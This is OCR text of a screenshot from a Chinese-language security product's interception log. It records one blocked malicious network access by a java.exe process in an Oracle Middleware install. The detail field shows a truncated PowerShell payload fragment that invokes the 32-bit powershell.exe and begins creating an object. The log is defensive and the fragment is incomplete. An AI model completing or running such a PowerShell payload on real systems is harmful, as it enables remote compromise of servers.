 安全操作中心
防护记录
下载记录
拦截记录
上报记录
优化记录
权限记录
可恢复区
已阻止区
已信任区
补丁管理
拦截时间 拦截说明 次数
2021-02-24 16:25:04 [已阻止] 发现恶意网络访问 防护 1 次
详情描述
$env:windir+'/syswow64/WindowsPowerShell/v1.0/powershell.exe');$s=New-Object
IP Port：
进程：C:\Oracle\Middleware\jdk160_29\bin\java.exe
显示全部 清空所有日志 复制选中的日志 复制全部日志 刷新
don9sec